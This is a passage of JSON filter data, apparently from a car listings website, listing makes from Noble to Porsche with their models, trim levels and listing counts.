One","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_Platinum","Value":"Platinum","Name":"Platinum","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Premier Limited Edition","Value":"Premier Limited Edition","Name":"Premier Limited Edition","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Premiere Edition","Value":"Premiere Edition","Name":"Premiere Edition","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_Premium","Value":"Premium","Name":"Premium","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_Prestige","Value":"Prestige","Name":"Prestige","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_Recaro","Value":"Recaro","Name":"Recaro","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_SE+","Value":"SE+","Name":"SE+","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_SEL","Value":"SEL","Name":"SEL","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Shiro","Value":"Shiro","Name":"Shiro","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SLX","Value":"SLX","Name":"SLX","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_Spirita","Value":"Spirita","Name":"Spirita","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Sport Expedition","Value":"Sport Expedition","Name":"Sport Expedition","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Sport SR","Value":"Sport SR","Name":"Sport SR","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_SVE","Value":"SVE","Name":"SVE","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Tekna","Value":"Tekna","Name":"Tekna","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Tekna Pulse","Value":"Tekna Pulse","Name":"Tekna Pulse","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Tekna Rapid Plus","Value":"Tekna Rapid Plus","Name":"Tekna Rapid Plus","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_Tekna SE","Value":"Tekna SE","Name":"Tekna SE","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_Tekna+","Value":"Tekna+","Name":"Tekna+","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_Tempest","Value":"Tempest","Name":"Tempest","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_Track Edition","Value":"Track Edition","Name":"Track Edition","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_T-SPEC","Value":"T-SPEC","Name":"T-SPEC","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Twister","Value":"Twister","Name":"Twister","Counter":0,"Selected":false,"Sort":85},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":86},{"Id":"Trims_Urbis","Value":"Urbis","Name":"Urbis","Counter":0,"Selected":false,"Sort":87},{"Id":"Trims_Vibe","Value":"Vibe","Name":"Vibe","Counter":0,"Selected":false,"Sort":88},{"Id":"Trims_Visia","Value":"Visia","Name":"Visia","Counter":0,"Selected":false,"Sort":89},{"Id":"Trims_Visia+","Value":"Visia+","Name":"Visia+","Counter":0,"Selected":false,"Sort":90},{"Id":"Trims_ZX","Value":"ZX","Name":"ZX","Counter":0,"Selected":false,"Sort":91}],"Selected":false,"Counter":12183,"Sort":81},{"Id":"Makes_Noble","Name":"Noble","Value":"Noble","Models":[{"Id":"Models_M12","Value":"M12","Name":"M12","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":82},{"Id":"Makes_Omoda","Name":"Omoda","Value":"Omoda","Models":[{"Id":"Models_OMODA 5","Value":"OMODA 5","Name":"OMODA 5","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_OMODA 9","Value":"OMODA 9","Name":"OMODA 9","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_OMODA E5","Value":"OMODA E5","Name":"OMODA E5","Counter":0,"Selected":false,"Sort":2}],"Trims":[{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Noble","Value":"Noble","Name":"Noble","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":2}],"Selected":false,"Counter":170,"Sort":83},{"Id":"Makes_Opel","Name":"Opel","Value":"Opel","Models":[{"Id":"Models_Antara","Value":"Antara","Name":"Antara","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Astra","Value":"Astra","Name":"Astra","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Corsa","Value":"Corsa","Name":"Corsa","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Kadett","Value":"Kadett","Name":"Kadett","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Manta","Value":"Manta","Name":"Manta","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":7,"Sort":84},{"Id":"Makes_Panther","Name":"Panther","Value":"Panther","Models":[{"Id":"Models_Kallista","Value":"Kallista","Name":"Kallista","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":85},{"Id":"Makes_Perodua","Name":"Perodua","Value":"Perodua","Models":[{"Id":"Models_Kelisa","Value":"Kelisa","Name":"Kelisa","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Kenari","Value":"Kenari","Name":"Kenari","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_MYVI","Value":"MYVI","Name":"MYVI","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Nippa","Value":"Nippa","Name":"Nippa","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_EZ","Value":"EZ","Name":"EZ","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_EZi","Value":"EZi","Name":"EZi","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_SXi","Value":"SXi","Name":"SXi","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":4}],"Selected":false,"Counter":7,"Sort":86},{"Id":"Makes_Peugeot","Name":"Peugeot","Value":"Peugeot","Models":[{"Id":"Models_1007","Value":"1007","Name":"1007","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_106","Value":"106","Name":"106","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_107","Value":"107","Name":"107","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_108","Value":"108","Name":"108","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_2008","Value":"2008","Name":"2008","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_205","Value":"205","Name":"205","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_206","Value":"206","Name":"206","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_207","Value":"207","Name":"207","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_207 CC","Value":"207 CC","Name":"207 CC","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_208","Value":"208","Name":"208","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_3008","Value":"3008","Name":"3008","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_306","Value":"306","Name":"306","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_307","Value":"307","Name":"307","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_307 CC","Value":"307 CC","Name":"307 CC","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_307 SW","Value":"307 SW","Name":"307 SW","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_308","Value":"308","Name":"308","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_308 CC","Value":"308 CC","Name":"308 CC","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_308 SW","Value":"308 SW","Name":"308 SW","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_309","Value":"309","Name":"309","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_403","Value":"403","Name":"403","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_407","Value":"407","Name":"407","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_408","Value":"408","Name":"408","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_5008","Value":"5008","Name":"5008","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_508","Value":"508","Name":"508","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_508 RXH","Value":"508 RXH","Name":"508 RXH","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_508 SW","Value":"508 SW","Name":"508 SW","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_807","Value":"807","Name":"807","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_Bipper Tepee","Value":"Bipper Tepee","Name":"Bipper Tepee","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Boxer","Value":"Boxer","Name":"Boxer","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_E-2008","Value":"E-2008","Name":"E-2008","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_E-208","Value":"E-208","Name":"E-208","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_E-3008","Value":"E-3008","Name":"E-3008","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_E-308","Value":"E-308","Name":"E-308","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_E-5008","Value":"E-5008","Name":"E-5008","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Expert","Value":"Expert","Name":"Expert","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Expert Tepee","Value":"Expert Tepee","Name":"Expert Tepee","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Horizon","Value":"Horizon","Name":"Horizon","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Partner","Value":"Partner","Name":"Partner","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_Partner Tepee","Value":"Partner Tepee","Name":"Partner Tepee","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_RCZ","Value":"RCZ","Name":"RCZ","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Rifter","Value":"Rifter","Name":"Rifter","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Traveller","Value":"Traveller","Name":"Traveller","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_e-Expert","Value":"e-Expert","Name":"e-Expert","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_e-Rifter","Value":"e-Rifter","Name":"e-Rifter","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_e-Traveller","Value":"e-Traveller","Name":"e-Traveller","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_iOn","Value":"iOn","Name":"iOn","Counter":0,"Selected":false,"Sort":40}],"Trims":[{"Id":"Trims_Access","Value":"Access","Name":"Access","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Access A/C","Value":"Access A/C","Name":"Access A/C","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Access+","Value":"Access+","Name":"Access+","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active Design Lime","Value":"Active Design Lime","Name":"Active Design Lime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Active II","Value":"Active II","Name":"Active II","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Active Premium","Value":"Active Premium","Name":"Active Premium","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Active Premium +","Value":"Active Premium +","Name":"Active Premium +","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Active Premium+","Value":"Active Premium+","Name":"Active Premium+","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Allure","Value":"Allure","Name":"Allure","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Allure Premium","Value":"Allure Premium","Name":"Allure Premium","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Allure Premium +","Value":"Allure Premium +","Name":"Allure Premium +","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Allure Premium+","Value":"Allure Premium+","Name":"Allure Premium+","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Bellagio","Value":"Bellagio","Name":"Bellagio","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Business","Value":"Business","Name":"Business","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Business VIP","Value":"Business VIP","Name":"Business VIP","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Cielo","Value":"Cielo","Name":"Cielo","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_CJ","Value":"CJ","Name":"CJ","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Collection","Value":"Collection","Name":"Collection","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Comfort","Value":"Comfort","Name":"Comfort","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Crossway","Value":"Crossway","Name":"Crossway","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_CTi","Value":"CTi","Name":"CTi","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_D Turbo","Value":"D Turbo","Name":"D Turbo","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Dolce","Value":"Dolce","Name":"Dolce","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_ELLE","Value":"ELLE","Name":"ELLE","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Envy","Value":"Envy","Name":"Envy","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Escapade","Value":"Escapade","Name":"Escapade","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Executive","Value":"Executive","Name":"Executive","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Feline","Value":"Feline","Name":"Feline","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Feline Nav","Value":"Feline Nav","Name":"Feline Nav","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GT Line","Value":"GT Line","Name":"GT Line","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_GT Line Premium","Value":"GT Line Premium","Name":"GT Line Premium","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GT Multimedia","Value":"GT Multimedia","Name":"GT Multimedia","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GT Premium","Value":"GT Premium","Name":"GT Premium","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GTi","Value":"GTi","Name":"GTi","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GTi 30th","Value":"GTi 30th","Name":"GTi 30th","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GTI by Peugeot Sport","Value":"GTI by Peugeot Sport","Name":"GTI by Peugeot Sport","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GTi Goodwood","Value":"GTi Goodwood","Name":"GTi Goodwood","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_GTi Prestige","Value":"GTi Prestige","Name":"GTi Prestige","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Ice Velvet","Value":"Ice Velvet","Name":"Ice Velvet","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Independence","Value":"Independence","Name":"Independence","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Intuitive","Value":"Intuitive","Name":"Intuitive","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Kiss","Value":"Kiss","Name":"Kiss","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Leisure","Value":"Leisure","Name":"Leisure","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_Look","Value":"Look","Name":"Look","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_LX","Value":"LX","Name":"LX","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_m play","Value":"m play","Name":"m play","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Magnetic","Value":"Magnetic","Name":"Magnetic","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Mardi Gras","Value":"Mardi Gras","Name":"Mardi Gras","Counter":0,"Selected":false,"Sort":53},{"Id":"Trims_Millesim","Value":"Millesim","Name":"Millesim","Counter":0,"Selected":false,"Sort":54},{"Id":"Trims_Outdoor","Value":"Outdoor","Name":"Outdoor","Counter":0,"Selected":false,"Sort":55},{"Id":"Trims_Oxygo+","Value":"Oxygo+","Name":"Oxygo+","Counter":0,"Selected":false,"Sort":56},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":57},{"Id":"Trims_Red Carbon","Value":"Red Carbon","Name":"Red Carbon","Counter":0,"Selected":false,"Sort":58},{"Id":"Trims_Roland Garros","Value":"Roland Garros","Name":"Roland Garros","Counter":0,"Selected":false,"Sort":59},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":60},{"Id":"Trims_S16","Value":"S16","Name":"S16","Counter":0,"Selected":false,"Sort":61},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":62},{"Id":"Trims_Signature","Value":"Signature","Name":"Signature","Counter":0,"Selected":false,"Sort":63},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":64},{"Id":"Trims_Sport Engineered","Value":"Sport Engineered","Name":"Sport Engineered","Counter":0,"Selected":false,"Sort":65},{"Id":"Trims_Sport XS","Value":"Sport XS","Name":"Sport XS","Counter":0,"Selected":false,"Sort":66},{"Id":"Trims_Sportium","Value":"Sportium","Name":"Sportium","Counter":0,"Selected":false,"Sort":67},{"Id":"Trims_SR","Value":"SR","Name":"SR","Counter":0,"Selected":false,"Sort":68},{"Id":"Trims_SR Connectnav","Value":"SR Connectnav","Name":"SR Connectnav","Counter":0,"Selected":false,"Sort":69},{"Id":"Trims_SR Smartnav","Value":"SR Smartnav","Name":"SR Smartnav","Counter":0,"Selected":false,"Sort":70},{"Id":"Trims_Style","Value":"Style","Name":"Style","Counter":0,"Selected":false,"Sort":71},{"Id":"Trims_Tech Edition","Value":"Tech Edition","Name":"Tech Edition","Counter":0,"Selected":false,"Sort":72},{"Id":"Trims_Totem","Value":"Totem","Name":"Totem","Counter":0,"Selected":false,"Sort":73},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":74},{"Id":"Trims_Urban","Value":"Urban","Name":"Urban","Counter":0,"Selected":false,"Sort":75},{"Id":"Trims_Urban Cross","Value":"Urban Cross","Name":"Urban Cross","Counter":0,"Selected":false,"Sort":76},{"Id":"Trims_Urban Lite","Value":"Urban Lite","Name":"Urban Lite","Counter":0,"Selected":false,"Sort":77},{"Id":"Trims_Urban move","Value":"Urban move","Name":"Urban move","Counter":0,"Selected":false,"Sort":78},{"Id":"Trims_Verve","Value":"Verve","Name":"Verve","Counter":0,"Selected":false,"Sort":79},{"Id":"Trims_XL","Value":"XL","Name":"XL","Counter":0,"Selected":false,"Sort":80},{"Id":"Trims_XSi","Value":"XSi","Name":"XSi","Counter":0,"Selected":false,"Sort":81},{"Id":"Trims_XS-Lime","Value":"XS-Lime","Name":"XS-Lime","Counter":0,"Selected":false,"Sort":82},{"Id":"Trims_XS-White","Value":"XS-White","Name":"XS-White","Counter":0,"Selected":false,"Sort":83},{"Id":"Trims_XY","Value":"XY","Name":"XY","Counter":0,"Selected":false,"Sort":84},{"Id":"Trims_Zest 3","Value":"Zest 3","Name":"Zest 3","Counter":0,"Selected":false,"Sort":85}],"Selected":false,"Counter":10361,"Sort":87},{"Id":"Makes_Piaggio","Name":"Piaggio","Value":"Piaggio","Models":[{"Id":"Models_400","Value":"400","Name":"400","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":1,"Sort":88},{"Id":"Makes_Polestar","Name":"Polestar","Value":"Polestar","Models":[{"Id":"Models_Polestar 1","Value":"Polestar 1","Name":"Polestar 1","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Polestar 2","Value":"Polestar 2","Name":"Polestar 2","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Polestar 3","Value":"Polestar 3","Name":"Polestar 3","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Polestar 4","Value":"Polestar 4","Name":"Polestar 4","Counter":0,"Selected":false,"Sort":3}],"Trims":[{"Id":"Trims_BST Edition 270","Value":"BST Edition 270","Name":"BST Edition 270","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Long Range DM","Value":"Long Range DM","Name":"Long Range DM","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Long Range Dual Motor","Value":"Long Range Dual Motor","Name":"Long Range Dual Motor","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Long Range Prime","Value":"Long Range Prime","Name":"Long Range Prime","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Long Range Single Motor","Value":"Long Range Single Motor","Name":"Long Range Single Motor","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Long Range SM","Value":"Long Range SM","Name":"Long Range SM","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pilot Plus","Value":"Pilot Plus","Name":"Pilot Plus","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Standard Range","Value":"Standard Range","Name":"Standard Range","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Standard Range SM","Value":"Standard Range SM","Name":"Standard Range SM","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":10}],"Selected":false,"Counter":667,"Sort":89},{"Id":"Makes_Porsche","Name":"Porsche","Value":"Porsche","Models":[{"Id":"Models_356","Value":"356","Name":"356","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_718 Boxster","Value":"718 Boxster","Name":"718 Boxster","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_718 Cayman","Value":"718 Cayman","Name":"718 Cayman","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_718 Spyder","Value":"718 Spyder","Name":"718 Spyder","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_911","Value":"911","Name":"911","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_912","Value":"912","Name":"912","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_914","Value":"914","Name":"914","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_924","Value":"924","Name":"924","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_928","Value":"928","Name":"928","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_944","Value":"944","Name":"944","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_968","Value":"968","Name":"968","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Boxster","Value":"Boxster","Name":"Boxster","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Cayenne","Value":"Cayenne","Name":"Cayenne","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Cayman","Value":"Cayman","Name":"Cayman","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Macan","Value":"Macan","Name":"Macan","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Panamera","Value":"Panamera","Name":"Panamera","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Taycan","Value":"Taycan","Name":"Taycan","Counter":0,"Selected":false,"Sort":17}],"Trims":[{"Id":"Trims_10 Years Edition","Value":"10 Years Edition","Name":"10 Years Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_4","Value":"4","Name":"4","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_4 Executive","Value":"4 Executive","Name":"4 Executive","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_4S","Value":"4S","Name":"4S","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_4S Black Edition","Value":"4S Black Edition","Name":"4S Black Edition","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_50 Years","Value":"50 Years","Name":"50 Years","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_50th Anniversary","Value":"50th Anniversary","Name":"50th Anniversary","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Carrera","Value":"Carrera","Name":"Carrera","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Carrera FH","Value":"Carrera FH","Name":"Carrera FH","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Carrera Sport","Value":"Carrera Sport","Name":"Carrera Sport","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Carrera Sport Body","Value":"Carrera Sport Body","Name":"Carrera Sport Body","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Edition 50 Years Porsche Design","Value":"Edition 50 Years Porsche Design","Name":"Edition 50 Years Porsche Design","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_FH","Value":"FH","Name":"FH","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Fi FH 2+2","Value":"Fi FH 2+2","Name":"Fi FH 2+2","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_GT2","Value":"GT2","Name":"GT2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_GT3","Value":"GT3","Name":"GT3","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_GT3 RS","Value":"GT3 RS","Name":"GT3 RS","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_GT4","Value":"GT4","Name":"GT4","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_GTS","Value":"GTS","Name":"GTS","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Lux FH","Value":"Lux FH","Name":"Lux FH","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Platinum Edition","Value":"Platinum Edition","Name":"Platinum Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_RS 60 Spyder","Value":"RS 60 Spyder","Name":"RS 60 Spyder","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_S Black Edition","Value":"S Black Edition","Name":"S Black Edition","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_S Design Edition 1","Value":"S Design Edition 1","Name":"S Design Edition 1","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_S Hybrid","Value":"S Hybrid","Name":"S Hybrid","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_S Platinum Edition","Value":"S Platinum Edition","Name":"S Platinum Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_S2 FH 2+2","Value":"S2 FH 2+2","Name":"S2 FH 2+2","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Sport Edition","Value":"Sport Edition","Name":"Sport Edition","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Spyder RS","Value":"Spyder RS","Name":"Spyder RS","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Style Edition","Value":"Style Edition","Name":"Style Edition","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_T","Value":"T","Name":"T","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Targa","Value":"Targa","Name":"Targa","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_Turbo","Value":"Turbo","Name":"Turbo","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Turbo Executive","Value":"Turbo Executive","Name":"Turbo Executive","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_Turbo GT","Value":"Turbo GT","Name":"Turbo GT","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_Turbo Performance","Value":"Turbo Performance","Name":"Turbo Performance","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_Turbo S","Value":"Turbo S","Name":"Turbo S","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_Turbo S Executive","Value":"Turbo S Executive","Name":"Turbo S 